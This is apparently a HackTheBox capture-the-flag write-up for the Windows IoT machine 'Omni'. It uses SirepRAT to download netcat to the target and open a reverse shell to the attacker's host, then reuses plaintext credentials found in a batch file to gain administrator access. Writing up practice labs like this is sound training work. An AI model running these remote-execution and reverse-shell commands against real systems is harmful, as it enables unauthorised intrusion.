Summary
Omni, a Windows IOT box created by HackTheBox user egre55, was an overall easy difficulty box. The initial foothold was about finding SirepRAT issue on Windows IOT machines and using that to get a shell on the box. Enumerating the box, we find a bat file in C:\Program Files\WindowsPowerShell\Modules\PackageManagement using port 8080 we can get reverse shell as app user and then as Administrator.
Inital Enumeration
nmap
1 | # Nmap 7.80 scan initiated Sun Aug 23 09:36:01 2020 as: nmap -Pn -sC -sV -oN nmap/omni 10.10.10.204 |
Which reveal it is somekind of windows server and two ports are open 135 and 8080
So Lets start with 8080

Web (PORT:8080)
Checking the page don’t reveal anything just asked for a credential.
Lets run gobuster and move to 135
MSRPC (Port:135)
Enumerating this we don’t find anything.
My current goal was to find any credential which i could use on port 8080
Lets get back to the whiteboard and look it from another angle. we know this is an windows IOT box based on Windows Device Portal.
Lets look for some exploit for that
I cloned SirepRAT and lets try that.
running
1 | python SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice |
get us an output. Okay now we can get a revese shell by uploading nc and executing it.
Uploading ncat
1 | python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell iwr -OutFile C:\\Windows\\System32\\spool\drivers\\col |
Executing ncat
1 | python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\drivers\\color\\nc.exe 10.10.14.21 1234 -e powershell" |
which give us a reverse shell

Trying whoami didn’t work for us but we can get user by $env:UserName
Enumerating we find
an intresting file in C:\Program Files\WindowsPowerShell\Modules\PackageManagement r.bat which is creating a user

1 | net user app mesh5143 |
as you can see there are two credentials in r.bat file so using this credentials we can log-in to the web application of the machine (Remember web serer running on Port 8080)
log in via app:mesh5143

Enumerating more we check another drive

we are app now we can read user.txt file but content looks encrypted we need to decrypt it
for that we need to execute the following command
1 | $c = Import-CliXml -Path U:\Users\app\user.txt |

we got user flag now lets capture the root flag
Privilege Escalation
Remember we found two usernames in r.bat file? Let’s use the second one, the Administrator.
Close Firefox and start it again.
Login via: administrator:_1nt3rn37ofTh1nGz
Start another Netcat listener.

We get a reverse shell.

Now lets decrypt the root.txt file
1 | $c = Import-CliXml -Path U:\Users\administrator\root.txt |